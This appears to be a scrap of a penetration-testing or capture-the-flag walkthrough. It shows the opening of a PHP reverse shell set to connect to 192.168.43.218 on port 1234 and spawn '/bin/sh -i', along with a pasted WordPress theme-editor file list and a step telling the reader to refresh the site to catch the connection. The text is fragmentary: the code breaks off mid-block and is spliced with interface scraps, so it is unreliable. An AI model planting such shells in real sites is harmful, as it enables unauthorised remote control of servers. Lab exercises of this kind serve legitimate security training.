 // -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.43.218';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
Documentation: Function Name... Look Up
Update File
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Refresh the wordpress site to get the connection in terminal